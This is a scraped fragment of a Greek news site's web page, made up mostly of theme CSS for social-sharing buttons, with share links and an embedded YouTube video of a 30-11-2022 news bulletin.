            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftop-channel.gr%2F%25ce%25b4%25ce%25b5%25ce%25bb%25cf%2584%25ce%25b9%25ce%25bf-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b7%25cf%2583%25ce%25b5%25cf%2589%25ce%25bd-30-11-2022%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%94%CE%95%CE%9B%CE%A4%CE%99%CE%9F+%CE%95%CE%99%CE%94%CE%97%CE%A3%CE%95%CE%A9%CE%9D+30-11-2022&url=https%3A%2F%2Ftop-channel.gr%2F%25ce%25b4%25ce%25b5%25ce%25bb%25cf%2584%25ce%25b9%25ce%25bf-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b7%25cf%2583%25ce%25b5%25cf%2589%25ce%25bd-30-11-2022%2F&via=Top+Channel+%CE%9A%CE%BF%CE%B6%CE%AC%CE%BD%CE%B7%CF%82" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://top-channel.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022/&amp;media=https://top-channel.gr/wp-content/uploads/2021/10/Still1114_00000.bmp&description=%CE%94%CE%95%CE%9B%CE%A4%CE%99%CE%9F+%CE%95%CE%99%CE%94%CE%97%CE%A3%CE%95%CE%A9%CE%9D+30-11-2022" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%94%CE%95%CE%9B%CE%A4%CE%99%CE%9F+%CE%95%CE%99%CE%94%CE%97%CE%A3%CE%95%CE%A9%CE%9D+30-11-2022 %0A%0A https://top-channel.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/GfOHys3Z6CI?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
        <!-- content -->        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://top-channel.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-ps-big td-ps-nogap td-post-sharing-style13 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
